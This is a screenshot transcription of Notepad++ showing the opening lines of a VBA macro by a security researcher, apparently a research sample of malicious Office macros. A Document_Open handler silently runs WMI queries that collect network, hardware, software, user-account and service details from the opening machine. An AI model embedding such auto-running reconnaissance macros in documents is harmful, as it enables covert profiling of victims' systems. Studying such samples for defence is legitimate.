 C:\Users\Mert\Desktop\Mert-Obfuscated25.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
Mert-Obfuscated25.txt
1 ' Author: Mert SARICA - https://www.mertsarica.com - mert.sarica[@]gmail.com
2 ' For Security Research Purposes Only
3 ' Credit: https://sites.google.com/site/beyondexcel/project-updates/exposingsystemsecretswithvbaandwmiapi
4
5 Private Sub Document_Open()
6 WMI
7 End Sub
8
9 Sub WMI()
10
11 Dim oWMISrvEx As Object 'SWbemServicesEx
12 Dim oWMIObjSet As Object 'SWbemServicesObjectSet
13 Dim oWMIObjEx As Object 'SWbemObjectEx
14 Dim oWMIProp As Object 'SWbemProperty
15 Dim n As Long 'Generic Counter
16 Dim i As Integer
17 Dim s As Integer
18 Dim sWQL(1 To 25) As String
19 Dim arrMarks() As String
20 Dim msgString As String
21 Dim rValue As Boolean
22
23 ReDim arrMarks(65535)
24
25 sWQL(1) = "Select * From Win32_NetworkAdapterConfiguration"
26 sWQL(2) = "Select * From Win32_SystemEnclosure" 'PC 's Manufacturer and Serial Number
27 sWQL(3) = "Select * From Win32_LogicalDisk" 'Disks with capacities and free space.
28 sWQL(4) = "Select * From Win32_Processor" 'CPU Specs
29 sWQL(5) = "Select * From Win32_PhysicalMemoryArray" 'RAM/Installed Memory size
30 sWQL(6) = "Select * From Win32_VideoController" 'Graphics adapter and settings
31 sWQL(7) = "Select * From Win32_OnBoardDevice" 'Motherboard devices
32 sWQL(8) = "Select * From Win32_OperatingSystem" 'Which version of Windows with Serial Number
33 sWQL(9) = "Select * From WIn32_Printer" 'Installed Printers
34 sWQL(10) = "Select * From Win32_Product" 'Installed Software
35 sWQL(11) = "Select * From WIn32_Account" 'List all User Accounts on a PC or Domain
36 sWQL(12) = "Select * From Win32_ComputerSystem" 'See who is currently using a remote PC (also Win32_LoggedOnUser)
37 sWQL(13) = "Select * From Win32_BaseService" 'List services running (or stopped) on any PC along with the
service's path and file name.
38 sWQL(14) = "Select * from Win32_Service" 'Represents a service on a computer system running Windows."
Normal text file length : 6.277 lines : 128 Ln : 13 Col : 51 Sel : 0 | 0 Windows (CR LF) UTF-8 INS